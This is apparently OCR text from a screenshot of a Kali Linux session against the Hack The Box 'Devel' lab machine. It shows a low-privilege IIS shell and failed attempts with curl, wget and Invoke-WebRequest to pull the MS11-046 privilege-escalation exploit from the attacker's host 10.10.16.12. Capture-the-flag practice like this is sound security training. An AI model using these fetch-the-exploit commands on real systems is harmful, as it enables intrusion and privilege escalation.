 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware...
TeraBox
1 2 3 4 2 10.10.16.12 2:40
kali@kali: ~/Desktop/CTF/HTB/Devel
kali@kali: ~/Desktop/CTF/HTB/Devel kali@kali: ~/Desktop/CTF/HTB/Devel kali@kali: ~/Desktop/CTF/HTB/Devel kali@kali: ~/Desktop/CTF/HTB/Devel kali@kali: ~/Desktop/CTF/HTB/Devel
Available Physical Memory: 2.455 MB
Virtual Memory: Max Size: 6.141 MB
Virtual Memory: Available: 5.538 MB
Virtual Memory: In Use: 603 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Local Area Connection 3
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.5
[02]: fe80::58c0:f1cf:abc6:bb9e
c:\Users>whoami
whoami
iis apppool\web
c:\Users>curl http://10.10.16.12/MS11-046.exe -o MS11-046.exe
curl http://10.10.16.12/MS11-046.exe -o MS11-046.exe
'curl' is not recognized as an internal or external command,
operable program or batch file.
c:\Users>wget http://10.10.16.12/MS11-046.exe -o MS11-046.exe
wget http://10.10.16.12/MS11-046.exe -o MS11-046.exe
'wget' is not recognized as an internal or external command,
operable program or batch file.
c:\Users>Invoke-WebRequest http://10.10.16.12/MS11-046.exe -o MS11-046.exe
Invoke-WebRequest http://10.10.16.12/MS11-046.exe -o MS11-046.exe
'Invoke-WebRequest' is not recognized as an internal or external command,
operable program or batch file.
c:\Users>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
11°C Sunny ENG 13:10
02-01-2024